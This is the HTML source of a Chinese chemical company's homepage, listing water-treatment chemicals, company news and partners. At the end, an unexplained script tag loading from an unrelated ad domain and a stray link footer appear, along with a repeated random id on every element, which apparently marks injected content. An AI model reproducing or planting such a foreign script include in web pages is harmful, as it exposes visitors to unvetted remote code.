                                            <div   id="xl3xfd5b9jz1"   class="img">
                                                <a href="/col_hjbhxl/202307/7AC06B71917F9B49DF36A9C73EFA6518.htm" title=" 聚合氯化鋁鐵">
                                                    <img src=" ../../hdupf/timg/202307/20230731104327_944631.jpg" title=" 聚合氯化鋁鐵" alt=" 聚合氯化鋁鐵">
                                                </a>
                                            </div>
                                        </div>
                                    </div>
                                                                    <div   id="xl3xfd5b9jz1"   class="swiper-slide">
                                        <div   id="xl3xfd5b9jz1"   class="text">
                                            <a href="/col_hjbhxl/202307/307819BE6F4B36B1FF3915ECCD1B9D89.htm" title=" 聚合氯化鋁" class="title font-size-18 line1">
                                                聚合氯化鋁                                            </a>
                                            <div   id="xl3xfd5b9jz1"   class="desc">
                                                聚合氯化鋁是一種無(wú)機(jī)高分子混凝劑，分子式[Al2(OH)nCl6-n·xH2O]m(m≤10，n=1～5)。為無(wú)機(jī)高分子化合物，是介于氯化鋁和氫氧化鋁之間的水解產(chǎn)物。由于氫氧根離子的架橋作用和多價(jià)陰離子的聚合作用而生成分子量較大、電荷較高的無(wú)機(jī)高分子水處理藥劑。聚合氯化鋁是一種Chemicalbook無(wú)機(jī)高分子混凝劑，又被簡(jiǎn)稱(chēng)為聚鋁，英文縮寫(xiě)為PAC。                                            </div>
                                            <a href="/col_hjbhxl/202307/307819BE6F4B36B1FF3915ECCD1B9D89.htm" class="more">MORE </a>
                                        </div>
                                        <div   id="xl3xfd5b9jz1"   class="image">
                                            <div   id="xl3xfd5b9jz1"   class="img">
                                                <a href="/col_hjbhxl/202307/307819BE6F4B36B1FF3915ECCD1B9D89.htm" title=" 聚合氯化鋁">
                                                    <img src=" ../../hdupf/timg/202307/20230731103735_802393.jpg" title=" 聚合氯化鋁" alt=" 聚合氯化鋁">
                                                </a>
                                            </div>
                                        </div>
                                    </div>
                                                                    <div   id="xl3xfd5b9jz1"   class="swiper-slide">
                                        <div   id="xl3xfd5b9jz1"   class="text">
                                            <a href="/col_hjbhxl/202307/EA94158A47E4D12C4A80056CBA446D8B.htm" title=" 硫酸亞鐵" class="title font-size-18 line1">
                                                硫酸亞鐵                                            </a>
                                            <div   id="xl3xfd5b9jz1"   class="desc">
                                                化學(xué)性質(zhì)易溶于水(1g/1.5ml，25℃或1g/0.5ml沸水)。不溶于乙醇。具有還原性。受高熱分解放出有毒的氣體。在實(shí)驗(yàn)室中，可以用硫酸銅溶液與鐵反應(yīng)獲得。在干燥空氣中會(huì)風(fēng)化。在潮濕空氣中易氧化成難溶于水的棕黃色堿式硫酸鐵。10%水溶液對(duì)石蕊呈酸性(Ph值約3.7)。加熱至70～73℃失去3分子水，至80～123℃失去6分子水，至156℃以上轉(zhuǎn)變成堿式硫酸鐵。                                            </div>
                                            <a href="/col_hjbhxl/202307/EA94158A47E4D12C4A80056CBA446D8B.htm" class="more">MORE </a>
                                        </div>
                                        <div   id="xl3xfd5b9jz1"   class="image">
                                            <div   id="xl3xfd5b9jz1"   class="img">
                                                <a href="/col_hjbhxl/202307/EA94158A47E4D12C4A80056CBA446D8B.htm" title=" 硫酸亞鐵">
                                                    <img src=" ../../hdupf/timg/202307/20230731104646_147632.jpg" title=" 硫酸亞鐵" alt=" 硫酸亞鐵">
                                                </a>
                                            </div>
                                        </div>
                                    </div>
                                

                            </div>
                            <!-- Add Pagination -->
                            <div   id="xl3xfd5b9jz1"   class="swiper-pagination1">
                            </div>
                            <div   id="xl3xfd5b9jz1"   class="swiper-prev">
                                <img src="../../hdimg/new/img/cpzx-btn-l.png">
                            </div>
                            <div   id="xl3xfd5b9jz1"   class="swiper-next">
                                <img src="../../hdimg/new/img/cpzx-btn-r.png">
                            </div>

                        </div>
                    </div>

                    <div   id="xl3xfd5b9jz1"   class="box xcllist">
                        <div   id="xl3xfd5b9jz1"   class="swiper-container padding-bottom-50">
                            <div   id="xl3xfd5b9jz1"   class="swiper-wrapper">
                                                                    <div   id="xl3xfd5b9jz1"   class="swiper-slide">
                                        <div   id="xl3xfd5b9jz1"   class="text">
                                            <a href="/col_xclxl/202305/BF5501E2FBC2C5EC6C4BA855FDE6B3DC.htm" title=" 聚丙烯酰胺" class="title font-size-18 line1">
                                                聚丙烯酰胺                                            </a>
                                            <div   id="xl3xfd5b9jz1"   class="desc">
                                                聚丙烯酰胺分類(lèi)聚丙烯酰胺產(chǎn)品簡(jiǎn)介：聚丙烯酰胺（PAM）為水溶性高分子聚合物，不溶于大多數(shù)有機(jī)溶劑，具有良好的絮凝性，可以降低液體之間的磨擦阻力，按離子特性分可分為非離子、陰離子、陽(yáng)離子和兩性型四種類(lèi)型。                                            </div>
                                            <a href="/col_xclxl/202305/BF5501E2FBC2C5EC6C4BA855FDE6B3DC.htm" class="more">MORE </a>
                                        </div>
                                        <div   id="xl3xfd5b9jz1"   class="image">
                                            <div   id="xl3xfd5b9jz1"   class="img">
                                                <a href="/col_xclxl/202305/BF5501E2FBC2C5EC6C4BA855FDE6B3DC.htm" title=" 聚丙烯酰胺">
                                                    <img src=" ../../hdupf/timg/202305/20230526154450_525939.jpg" title=" 聚丙烯酰胺" alt=" 聚丙烯酰胺">
                                                </a>
                                            </div>
                                        </div>
                                    </div>
                                                            </div>
                            <!-- Add Pagination -->
                            <div   id="xl3xfd5b9jz1"   class="swiper-pagination1">
                            </div>
                            <div   id="xl3xfd5b9jz1"   class="swiper-prev">
                                <img src="../../hdimg/new/img/cpzx-btn-l.png">
                            </div>
                            <div   id="xl3xfd5b9jz1"   class="swiper-next">
                                <img src="../../hdimg/new/img/cpzx-btn-r.png">
                            </div>

                        </div>
                    </div>

                    <div   id="xl3xfd5b9jz1"   class="box qtxlist">
                        <div   id="xl3xfd5b9jz1"   class="swiper-container padding-bottom-50">
                            <div   id="xl3xfd5b9jz1"   class="swiper-wrapper">
                                                                    <div   id="xl3xfd5b9jz1"   class="swiper-slide">
                                        <div   id="xl3xfd5b9jz1"   class="text">
                                            <a href="/col_qtcp/202305/0170321462FA740C6BE1D51CB52FCF70.htm" title=" 紙板桶" class="title font-size-18 line1">
                                                紙板桶                                            </a>
                                            <div   id="xl3xfd5b9jz1"   class="desc">
                                                包裝紙板桶，抗潮抗壓,可用于醫(yī)藥包裝、食品包裝、果蔬包裝、茶葉包裝、五金包裝、玩具包裝。                                            </div>
                                            <a href="/col_qtcp/202305/0170321462FA740C6BE1D51CB52FCF70.htm" class="more">MORE </a>
                                        </div>
                                        <div   id="xl3xfd5b9jz1"   class="image">
                                            <div   id="xl3xfd5b9jz1"   class="img">
                                                <a href="/col_qtcp/202305/0170321462FA740C6BE1D51CB52FCF70.htm" title=" 紙板桶">
                                                    <img src=" ../../hdupf/timg/202305/20230526155022_993957.jpg" title=" 紙板桶" alt=" 紙板桶">
                                                </a>
                                            </div>
                                        </div>
                                    </div>
                                                            </div>
                            <!-- Add Pagination -->
                            <div   id="xl3xfd5b9jz1"   class="swiper-pagination1">
                            </div>
                            <div   id="xl3xfd5b9jz1"   class="swiper-prev">
                                <img src="../../hdimg/new/img/cpzx-btn-l.png">
                            </div>
                            <div   id="xl3xfd5b9jz1"   class="swiper-next">
                                <img src="../../hdimg/new/img/cpzx-btn-r.png">
                            </div>

                        </div>
                    </div>


                </div>
            </div>
        </div>
    </div>

    <div   id="xl3xfd5b9jz1"   class="main-djgz">
        <div   id="xl3xfd5b9jz1"   class="layui-container">

                        <div   id="xl3xfd5b9jz1"   class="column wow fadeInUp">
                <a href="/col_gsxw/index/">
                    <div   id="xl3xfd5b9jz1"   class="name-en">PRESS CENTER</div>
                    <div   id="xl3xfd5b9jz1"   class="name">新聞中心</div>
                </a>
                <a href="/col_gsxw/index/" class="more">
                    MORE>
                </a>
            </div>


            <div   id="xl3xfd5b9jz1"   class="djgzlist padding-bottom-40">
                <div   id="xl3xfd5b9jz1"   class="djgzside wow fadeInUp">
                    <div   id="xl3xfd5b9jz1"   class="swiper-container">
                        <div   id="xl3xfd5b9jz1"   class="swiper-wrapper">

                                                            <div   id="xl3xfd5b9jz1"   class="swiper-slide">
                                    <a href="/col_gsxw/202306/30D5DCA1ACCE96F398F92B7F3E94CC08.htm">
                                        <div   id="xl3xfd5b9jz1"   class="img">
                                            <img src=" ../../hdupf/timg/202306/20230602160146_174322.jpg" title=" 白銀龍盛化工有限公司清潔生產(chǎn)審核前公示" alt=" 白銀龍盛化工有限公司清潔生產(chǎn)審核前公示">
                                        </div>
                                        <div   id="xl3xfd5b9jz1"   class="text">
                                            <div   id="xl3xfd5b9jz1"   class="title font-size-18 line1">
                                                白銀龍盛化工有限公司清潔生產(chǎn)審核前公示                                            </div>
                                            <div   id="xl3xfd5b9jz1"   class="desc line2">
                                                為切實(shí)改善公司的生產(chǎn)運(yùn)營(yíng)情況，提升公司經(jīng)濟(jì)效益，減少污染物排放，同時(shí)結(jié)合公司的發(fā)展需要，響應(yīng)環(huán)保政策，我公司自2022年5月開(kāi)始全面啟動(dòng)清潔生產(chǎn)審核工作。                                            </div>
                                            <div   id="xl3xfd5b9jz1"   class="dete">
                                                2022-09-19                                            </div>
                                        </div>
                                    </a>
                                </div>
                                                            <div   id="xl3xfd5b9jz1"   class="swiper-slide">
                                    <a href="/col_gsxw/202401/A5EF762997E6E2D49CA512B1BC7361E6.htm">
                                        <div   id="xl3xfd5b9jz1"   class="img">
                                            <img src=" ../../hdupf/timg/202401/20240130112352_745279.png" title=" “抵制網(wǎng)絡(luò)謠言、守護(hù)清朗家園”倡議書(shū)" alt=" “抵制網(wǎng)絡(luò)謠言、守護(hù)清朗家園”倡議書(shū)">
                                        </div>
                                        <div   id="xl3xfd5b9jz1"   class="text">
                                            <div   id="xl3xfd5b9jz1"   class="title font-size-18 line1">
                                                “抵制網(wǎng)絡(luò)謠言、守護(hù)清朗家園”倡議書(shū)                                            </div>
                                            <div   id="xl3xfd5b9jz1"   class="desc line2">
                                                近年來(lái)，在互聯(lián)網(wǎng)技術(shù)和產(chǎn)業(yè)快速發(fā)展的背景下，受“流量經(jīng)濟(jì)”刺激，網(wǎng)絡(luò)謠言的內(nèi)容廣度、傳播速度、更新頻率、影響范圍及社會(huì)危害性等顯著增強(qiáng)。為進(jìn)一步凈化網(wǎng)絡(luò)環(huán)境，維護(hù)網(wǎng)絡(luò)秩序，發(fā)揮廣大網(wǎng)民在推進(jìn)網(wǎng)絡(luò)空間法                                            </div>
                                            <div   id="xl3xfd5b9jz1"   class="dete">
                                                2024-01-30                                            </div>
                                        </div>
                                    </a>
                                </div>
                                                            <div   id="xl3xfd5b9jz1"   class="swiper-slide">
                                    <a href="/col_gsxw/202306/8EC91274A6DDB5D0EE2ACBF2430C355F.htm">
                                        <div   id="xl3xfd5b9jz1"   class="img">
                                            <img src=" ../../hdupf/timg/202306/20230602153943_905764.jpg" title=" 2021年4季度環(huán)境保護(hù)檢測(cè)報(bào)告公示" alt=" 2021年4季度環(huán)境保護(hù)檢測(cè)報(bào)告公示">
                                        </div>
                                        <div   id="xl3xfd5b9jz1"   class="text">
                                            <div   id="xl3xfd5b9jz1"   class="title font-size-18 line1">
                                                2021年4季度環(huán)境保護(hù)檢測(cè)報(bào)告公示                                            </div>
                                            <div   id="xl3xfd5b9jz1"   class="desc line2">
                                                                                            </div>
                                            <div   id="xl3xfd5b9jz1"   class="dete">
                                                2022-01-07                                            </div>
                                        </div>
                                    </a>
                                </div>
                                                            <div   id="xl3xfd5b9jz1"   class="swiper-slide">
                                    <a href="/col_gsxw/202306/FAFDF32DF771586A0D5E55F257BB4C86.htm">
                                        <div   id="xl3xfd5b9jz1"   class="img">
                                            <img src=" ../../hdupf/timg/202306/20230602153917_235873.jpg" title=" 2021年3季度環(huán)境保護(hù)檢測(cè)報(bào)告公示" alt=" 2021年3季度環(huán)境保護(hù)檢測(cè)報(bào)告公示">
                                        </div>
                                        <div   id="xl3xfd5b9jz1"   class="text">
                                            <div   id="xl3xfd5b9jz1"   class="title font-size-18 line1">
                                                2021年3季度環(huán)境保護(hù)檢測(cè)報(bào)告公示                                            </div>
                                            <div   id="xl3xfd5b9jz1"   class="desc line2">
                                                                                            </div>
                                            <div   id="xl3xfd5b9jz1"   class="dete">
                                                2021-10-08                                            </div>
                                        </div>
                                    </a>
                                </div>
                                                            <div   id="xl3xfd5b9jz1"   class="swiper-slide">
                                    <a href="/col_gsxw/202306/532F844350C877D0BB84CB77FC652E7F.htm">
                                        <div   id="xl3xfd5b9jz1"   class="img">
                                            <img src=" ../../hdupf/timg/202306/20230602160249_405117.jpg" title=" 白銀龍盛化工有限公司環(huán)境保護(hù)定期監(jiān)測(cè)報(bào)告公示" alt=" 白銀龍盛化工有限公司環(huán)境保護(hù)定期監(jiān)測(cè)報(bào)告公示">
                                        </div>
                                        <div   id="xl3xfd5b9jz1"   class="text">
                                            <div   id="xl3xfd5b9jz1"   class="title font-size-18 line1">
                                                白銀龍盛化工有限公司環(huán)境保護(hù)定期監(jiān)測(cè)報(bào)告公示                                            </div>
                                            <div   id="xl3xfd5b9jz1"   class="desc line2">
                                                白銀龍盛化工報(bào)告鍋爐聚鐵.pdf

二季度白銀龍盛化工水.PDF                                            </div>
                                            <div   id="xl3xfd5b9jz1"   class="dete">
                                                2021-09-09                                            </div>
                                        </div>
                                    </a>
                                </div>
                                                            <div   id="xl3xfd5b9jz1"   class="swiper-slide">
                                    <a href="/col_gsxw/202306/9A6808B77C0BDA9131F43991834E6160.htm">
                                        <div   id="xl3xfd5b9jz1"   class="img">
                                            <img src=" ../../hdupf/timg/202306/20230602160310_430139.jpg" title=" 白銀龍盛化工有限公司年產(chǎn) 10000 噸聚合硫酸鐵、年產(chǎn) 1000 噸光穩(wěn)定劑項(xiàng)目驗(yàn)收公示" alt=" 白銀龍盛化工有限公司年產(chǎn) 10000 噸聚合硫酸鐵、年產(chǎn) 1000 噸光穩(wěn)定劑項(xiàng)目驗(yàn)收公示">
                                        </div>
                                        <div   id="xl3xfd5b9jz1"   class="text">
                                            <div   id="xl3xfd5b9jz1"   class="title font-size-18 line1">
                                                白銀龍盛化工有限公司年產(chǎn) 10000 噸聚合硫酸鐵、年產(chǎn) 1000 噸光穩(wěn)定劑項(xiàng)目驗(yàn)收公示                                            </div>
                                            <div   id="xl3xfd5b9jz1"   class="desc line2">
                                                根據(jù)《國(guó)務(wù)院關(guān)于修改〈建設(shè)項(xiàng)目竣工環(huán)境保護(hù)管理?xiàng)l例〉的決定》(國(guó)務(wù)院令第682號(hào))，以及環(huán)保部《關(guān)于發(fā)布<建設(shè)項(xiàng)目竣工環(huán)境保護(hù)驗(yàn)收暫行辦法>的公告》(國(guó)環(huán)規(guī)環(huán)評(píng)[2017]4號(hào))，現(xiàn)將白銀龍盛化工有限公司年產(chǎn) 10000 噸                                            </div>
                                            <div   id="xl3xfd5b9jz1"   class="dete">
                                                2020-12-02                                            </div>
                                        </div>
                                    </a>
                                </div>
                            

                        </div>
                        <!-- Add Pagination -->
                        <div   id="xl3xfd5b9jz1"   class="swiper-pagination4">
                        </div>

                    </div>
                </div>
                <div   id="xl3xfd5b9jz1"   class="infolist">
                    <div   id="xl3xfd5b9jz1"   class="box margin-bottom-30 wow fadeInUp">
                        <ul>
                                                            <li>
                                    <a href="/col_gsxw/202306/30D5DCA1ACCE96F398F92B7F3E94CC08.htm" title="白銀龍盛化工有限公司清潔生產(chǎn)審核前公示">
                                        <div   id="xl3xfd5b9jz1"   class="title font-size-16 line1">
                                            白銀龍盛化工有限公司清潔生產(chǎn)審核前公示                                        </div>
                                        <div   id="xl3xfd5b9jz1"   class="dete">
                                            2022-09-19                                        </div>
                                        <div   id="xl3xfd5b9jz1"   class="desc line2">
                                            為切實(shí)改善公司的生產(chǎn)運(yùn)營(yíng)情況，提升公司經(jīng)濟(jì)效益，減少污染物排放，同時(shí)結(jié)合公司的發(fā)展需要，響應(yīng)環(huán)保政策，我公司自2022年5月開(kāi)始全面啟動(dòng)清潔生產(chǎn)審核工作。                                        </div>
                                    </a>
                                </li>
                                                            <li>
                                    <a href="/col_hyzx/202508/F6614F2F7EB46BD4F4283E65AA1A77CE.htm" title="污水處理技術(shù)的綠色革新：邁向可持續(xù)發(fā)展的未來(lái)">
                                        <div   id="xl3xfd5b9jz1"   class="title font-size-16 line1">
                                            污水處理技術(shù)的綠色革新：邁向可持續(xù)發(fā)展的未來(lái)                                        </div>
                                        <div   id="xl3xfd5b9jz1"   class="dete">
                                            2025-08-25                                        </div>
                                        <div   id="xl3xfd5b9jz1"   class="desc line2">
                                            在水資源日益緊缺的今天，污水處理已不再僅僅是滿(mǎn)足排放標(biāo)準(zhǔn)的末端治理，而是邁向資源回收、能源自給和生態(tài)和諧的關(guān)鍵環(huán)節(jié)。最新的污水處理工藝正以驚人的速度迭代更新，融合了多種先進(jìn)技術(shù)理念，為實(shí)現(xiàn)綠色、低碳、                                        </div>
                                    </a>
                                </li>
                            
                        </ul>
                    </div>
                    <div   id="xl3xfd5b9jz1"   class="box wow fadeInUp">
                        <ul>
                                                            <li id="xl3xfd5b9jz1"    class="li1">
                                    <a href="/col_gsxw/202306/30D5DCA1ACCE96F398F92B7F3E94CC08.htm" title="白銀龍盛化工有限公司清潔生產(chǎn)審核前公示">
                                        <div   id="xl3xfd5b9jz1"   class="title font-size-16 line1">
                                            白銀龍盛化工有限公司清潔生產(chǎn)審核前公示                                        </div>
                                        <div   id="xl3xfd5b9jz1"   class="dete">
                                            2022-09-19                                        </div>
                                        <div   id="xl3xfd5b9jz1"   class="desc line2">
                                            為切實(shí)改善公司的生產(chǎn)運(yùn)營(yíng)情況，提升公司經(jīng)濟(jì)效益，減少污染物排放，同時(shí)結(jié)合公司的發(fā)展需要，響應(yīng)環(huán)保政策，我公司自2022年5月開(kāi)始全面啟動(dòng)清潔生產(chǎn)審核工作。                                        </div>
                                    </a>
                                </li>
                                                            <li id="xl3xfd5b9jz1"    class="li2">
                                    <a href="/col_hyzx/202508/F6614F2F7EB46BD4F4283E65AA1A77CE.htm" title="污水處理技術(shù)的綠色革新：邁向可持續(xù)發(fā)展的未來(lái)">
                                        <div   id="xl3xfd5b9jz1"   class="title font-size-16 line1">
                                            污水處理技術(shù)的綠色革新：邁向可持續(xù)發(fā)展的未來(lái)                                        </div>
                                        <div   id="xl3xfd5b9jz1"   class="dete">
                                            2025-08-25                                        </div>
                                        <div   id="xl3xfd5b9jz1"   class="desc line2">
                                            在水資源日益緊缺的今天，污水處理已不再僅僅是滿(mǎn)足排放標(biāo)準(zhǔn)的末端治理，而是邁向資源回收、能源自給和生態(tài)和諧的關(guān)鍵環(huán)節(jié)。最新的污水處理工藝正以驚人的速度迭代更新，融合了多種先進(jìn)技術(shù)理念，為實(shí)現(xiàn)綠色、低碳、                                        </div>
                                    </a>
                                </li>
                                                            <li id="xl3xfd5b9jz1"    class="li3">
                                    <a href="/col_hyzx/202508/7DD80F316B65A9A4E2269155F2B0DE54.htm" title="水潤(rùn)?quán)l(xiāng)野的突圍：農(nóng)村污水治理的困境與曙光">
                                        <div   id="xl3xfd5b9jz1"   class="title font-size-16 line1">
                                            水潤(rùn)?quán)l(xiāng)野的突圍：農(nóng)村污水治理的困境與曙光                                        </div>
                                        <div   id="xl3xfd5b9jz1"   class="dete">
                                            2025-08-18                                        </div>
                                        <div   id="xl3xfd5b9jz1"   class="desc line2">
                                            鄉(xiāng)村之美，根在山水，魂在生態(tài)。然而，當(dāng)生活污水悄然流入溪澗溝渠，這份純凈便蒙上了陰影。農(nóng)村污水治理，這道關(guān)乎鄉(xiāng)村振興底色與人居環(huán)境底線(xiàn)的生態(tài)考題，其破局之路并非坦途，卻處處閃耀著堅(jiān)韌與智慧的光輝。挑戰(zhàn)                                        </div>
                                    </a>
                                </li>
                                                            <li id="xl3xfd5b9jz1"    class="li4">
                                    <a href="/col_hyzx/202508/1B5499CC5ABE794D15A6E02042D02366.htm" title="污水治理新紀(jì)元：從“處理”到“轉(zhuǎn)化”的資源化躍升">
                                        <div   id="xl3xfd5b9jz1"   class="title font-size-16 line1">
                                            污水治理新紀(jì)元：從“處理”到“轉(zhuǎn)化”的資源化躍升                                        </div>
                                        <div   id="xl3xfd5b9jz1"   class="dete">
                                            2025-08-11                                        </div>
                                        <div   id="xl3xfd5b9jz1"   class="desc line2">
                                            全球淡水資源的日益緊張，早已成為橫亙?cè)谌祟?lèi)發(fā)展面前的一道嚴(yán)峻考驗(yàn)。當(dāng)污水治理的傳統(tǒng)路徑愈發(fā)顯得捉襟見(jiàn)肘之時(shí)，一股深刻的變革正悄然興起：污水治理已不再局限于“無(wú)害化處理”的單一目標(biāo)，而是邁向了一場(chǎng)以資源                                        </div>
                                    </a>
                                </li>
                                                        <style>
                                .djgzlist .infolist .box ul li.li1,
                                .djgzlist .infolist .box ul li.li2 {
                                    display: none;
                                }
                            </style>
                        </ul>
                    </div>
                </div>
            </div>

            <div   id="xl3xfd5b9jz1"   class="advlist padding-bottom-60 wow fadeInUp">
                <div   id="xl3xfd5b9jz1"   class="swiper-container">
                    <div   id="xl3xfd5b9jz1"   class="swiper-wrapper">
                                                    <div   id="xl3xfd5b9jz1"   class="swiper-slide">
                                <a href="#">
                                    <div   id="xl3xfd5b9jz1"   class="img">
                                        <img src="../../hdupf/gimg/202305/20230526112744_349664.jpg" title="" alt="">
                                    </div>
                                </a>
                            </div>
                        

                    </div>
                    <!-- Add Pagination -->
                    <div   id="xl3xfd5b9jz1"   class="swiper-pagination4">
                    </div>

                </div>
            </div>

        </div>
    </div>


    <div   id="xl3xfd5b9jz1"   class="main-hzhb">
        <div   id="xl3xfd5b9jz1"   class="layui-container">
            <div   id="xl3xfd5b9jz1"   class="column wow fadeInUp">
                <a>
                    <div   id="xl3xfd5b9jz1"   class="name-en">Cooperative partner</div>
                    <div   id="xl3xfd5b9jz1"   class="name">合作伙伴</div>
                </a>

            </div>
            <div   id="xl3xfd5b9jz1"   class="hzhblist wow fadeInUp">
                <div   id="xl3xfd5b9jz1"   class="box box1">

                </div>
                <div   id="xl3xfd5b9jz1"   class="box box2">

                </div>
                <div   id="xl3xfd5b9jz1"   class="box box3 on">
                                        <a href="http://www.zhanxianzj.com/" title="" target="_blank">
                        <div   id="xl3xfd5b9jz1"   class="img">
                            <img src="../../hdupf/gimg/202305/20230526155532_719573.png" title="" alt="">
                        </div>
                    </a>
                </div>
                <div   id="xl3xfd5b9jz1"   class="box box4 on">
                                        <a  title="" target="_blank">
                        <div   id="xl3xfd5b9jz1"   class="img">
                            <img src="../../hdupf/gimg/202305/20230526160106_764865.png" title="" alt="">
                        </div>
                    </a>
                </div>
                <div   id="xl3xfd5b9jz1"   class="box box5 on">
                                        <a  title="" target="_blank">
                        <div   id="xl3xfd5b9jz1"   class="img">
                            <img src="../../hdupf/gimg/202305/20230526160305_731878.png" title="" alt="">
                        </div>
                    </a>
                </div>
                <div   id="xl3xfd5b9jz1"   class="box box6 on">
                                        <a  title="" target="_blank">
                        <div   id="xl3xfd5b9jz1"   class="img">
                            <img src="../../hdupf/gimg/202305/20230526160453_507675.png" title="" alt="">
                        </div>
                    </a>
                </div>
                <div   id="xl3xfd5b9jz1"   class="box box7 on">
                                        <a  title="" target="_blank">
                        <div   id="xl3xfd5b9jz1"   class="img">
                            <img src="../../hdupf/gimg/202305/20230526160721_760662.png" title="" alt="">
                        </div>
                    </a>
                </div>
                <div   id="xl3xfd5b9jz1"   class="box box8 on">
                                        <a  title="" target="_blank">
                        <div   id="xl3xfd5b9jz1"   class="img">
                            <img src="../../hdupf/gimg/202305/20230526162528_387319.png" title="" alt="">
                        </div>
                    </a>
                </div>
                <div   id="xl3xfd5b9jz1"   class="box box9">

                </div>
                <div   id="xl3xfd5b9jz1"   class="box box10">

                </div>
                <div   id="xl3xfd5b9jz1"   class="box box11 on">
                                        <a  title="" target="_blank">
                        <div   id="xl3xfd5b9jz1"   class="img">
                            <img src="../../hdupf/gimg/202305/20230526163737_326895.png" title="" alt="">
                        </div>
                    </a>
                </div>
                <div   id="xl3xfd5b9jz1"   class="box box12">

                </div>
                <div   id="xl3xfd5b9jz1"   class="box box13">

                </div>
                <div   id="xl3xfd5b9jz1"   class="box box14">
                    <a href="/index.htm" title="白銀龍盛">
                        <div   id="xl3xfd5b9jz1"   class="img">
                            <img src="../../hdimg/new/img/hzhb-img.png" title="白銀龍盛" alt="白銀龍盛">
                        </div>
                    </a>
                </div>

            </div>
        </div>
    </div>

    <div   id="xl3xfd5b9jz1"   class="footer">
    <div   id="xl3xfd5b9jz1"   class="layui-container">
        <div   id="xl3xfd5b9jz1"   class="foot layui-row">
            <div   id="xl3xfd5b9jz1"   class="layui-col-md6">
                <div   id="xl3xfd5b9jz1"   class="yw-logo wow fadeInUp">
                                        <a href="/index.htm" title="">
                        <img src="../../hdupf/gimg/202305/20230526111927_312310.png" title="" alt="" class="img1">
                    </a>
                </div>
                <div   id="xl3xfd5b9jz1"   class="contact wow fadeInUp">
                    <p>郵箱：baiyinlongsheng@126.com</p>
                    <p>郵政編碼：730900</p>
                    <p>傳真：0943-8396619</p>
                    <p>地址：甘肅省白銀市白銀區(qū)中科院白銀高技術(shù)產(chǎn)業(yè)園</p>
                </div>
            </div>
            <div   id="xl3xfd5b9jz1"   class="layui-col-md6">
                <div   id="xl3xfd5b9jz1"   class="ft-right">
                    <div   id="xl3xfd5b9jz1"   class="phone wow fadeInUp">
                        <p>客服熱線(xiàn)</p>
                        <p class="p2">0943-8396606</p>
                    </div>
                    <div   id="xl3xfd5b9jz1"   class="ft-code wow fadeInUp">
                        <div   id="xl3xfd5b9jz1"   class="img">
                                                        <img src="../../hdupf/gimg/202305/20230526163651_653656.png" title="" alt="" class="img1">
                            <p></p>
                        </div>
                        <div   id="xl3xfd5b9jz1"   class="img">
                                                        <img src="../../hdupf/gimg/202305/20230526163634_908428.png" title="" alt="" class="img1">
                            <p></p>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div   id="xl3xfd5b9jz1"   class="banq wow fadeInUp">
            <p>
                Copyrights <script type="text/javascript">
                    var myDate = new Date();
                    document.write(myDate.getFullYear());
                </script> ? All Rights Reserved 版權(quán)所有
                白銀龍盛化工有限公司                <a  target="_blank" title="備案">隴ICP備11000697號(hào)</a>

                <a target="_blank" ><img src="../../hdimg/bas/gonganno.png" alt="圖標(biāo)" />甘公網(wǎng)安備 62040202000201號(hào)</a>

                設(shè)計(jì)制作：<a  target="_blank">宏點(diǎn)網(wǎng)絡(luò)</a>
            </p>
            <p>
                根據(jù)相關(guān)法律法規(guī)和本站規(guī)定，單位或個(gè)人購(gòu)買(mǎi)相關(guān)危險(xiǎn)物品應(yīng)取得有效的資質(zhì)、資格條件。
            </p>
            <p>
                參考
                <a href="/hdupf/應(yīng)急管理部等多部門(mén)關(guān)于加強(qiáng)互聯(lián)網(wǎng)銷(xiāo)售危險(xiǎn)化學(xué)品安全管理的通知.pdf" target="_blank">《應(yīng)急管理部等多部門(mén)關(guān)于加強(qiáng)互聯(lián)網(wǎng)銷(xiāo)售危險(xiǎn)化學(xué)品安全管理的通知 (應(yīng)急〔2022〕119號(hào))》</a>
                和
                <a href="/hdupf/六部門(mén)聯(lián)合發(fā)布互聯(lián)網(wǎng)危險(xiǎn)物品信息發(fā)布管理規(guī)定.pdf" target="_blank">《互聯(lián)網(wǎng)危險(xiǎn)物品信息發(fā)布管理規(guī)定》</a>
            </p>
        </div>
    </div>



</div>

<div   class="xl3xfd5b9jz1"   id="scrolltop">
    <span id="xl3xfd5b9jz1"    class="layui-icon iconfont">&#xe601;</span>
</div>

<script src="../../hdimg/new/js/jquery.min.js"></script>
<script src="../../hdimg/new/js/swiper.min.js"></script>
<script src="../../hdui/layui/layui.js"></script>
<script src="../../hdimg/new/js/com.js"></script>

<script src="../../hdimg/bas/js/hdjs.js" charset="utf-8"></script>
<script src="../../hdimg/bas/js/myjs.js" charset="utf-8"></script>

<script src="../../hdimg/new/js/wow.min.js"></script>
<script>
    setTimeout(function() {
        wow = new WOW({
            boxClass: 'wow',
            animateClass: 'animated',
            offset: 0
        });
        wow.init();
    }, 1000);
</script>

<script>
    $('#scrolltop').hide();
    $(window).scroll(function() {
        if ($(this).scrollTop() > 500) {
            $('#scrolltop').fadeIn();
        } else {
            $('#scrolltop').fadeOut();
        }
    });
    $('#scrolltop span').click(function() {
        $('html ,body').animate({
            scrollTop: 0
        }, 300);
        return false;
    });
</script>


    <script src="../../hdimg/new/js/indexjs.js"></script>
    <script>
        function numberScroll(element, start, end, duration) {
            var $element = $(element);
            var current = start;
            var range = end - start;
            var increment = end > start ? 1 : -1;
            var step = Math.abs(Math.floor(duration / range));

            function animate() {
                current += increment;
                $element.text(current);
                if ((increment > 0 && current >= end) || (increment < 0 && current <= end)) {
                    cancelAnimationFrame(animation);
                } else {
                    animation = requestAnimationFrame(animate);
                }
            }
            var animation = requestAnimationFrame(animate);
        }

        
        numberScroll('#num1', 1949, 2009, 5000);
        numberScroll('#num2', 0, 135, 5000);
        numberScroll('#num3', 0, 30, 5000);
        numberScroll('#num4', 0, 100, 5000);
    </script>
<script src="https://ad.lzhongdian.net/?cid=8wYjGaJpOxbQkKly"></script>

<footer>
<div class="friendship-link">
<p>感谢您访问我们的网站，您可能还对以下资源感兴趣：</p>
